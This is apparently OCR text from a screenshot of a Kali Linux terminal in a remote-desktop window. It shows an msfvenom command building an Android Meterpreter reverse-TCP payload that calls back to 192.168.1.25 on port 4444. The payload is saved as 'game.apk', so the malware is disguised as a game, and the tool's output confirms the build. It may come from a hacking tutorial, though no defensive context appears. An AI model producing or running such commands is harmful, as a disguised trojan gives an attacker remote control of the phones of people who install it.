 File Session Bookmarks Settings Help
New Connection Full Screen Screenshot View Only Local Cursor Grab Keys Scale Disconnect
File Virtual Machine View Send Key
1 2 3 4
kim@kali: ~/Desktop
File Actions Edit View Help
kim@kali: ~ kim@kali: ~/Desktop kim@kali: ~/Desktop
(kim㉿kali)-[~/Desktop]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=
192.168.1.25 LPORT=4444 -o game.apk
[-] No platform was selected, choosing Msf::Module::Pl
atform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the
payload
No encoder specified, outputting raw payload
Payload size: 10232 bytes
Saved as: game.apk
(kim㉿kali)-[~/Desktop]
$ ls
GO
FOR
IT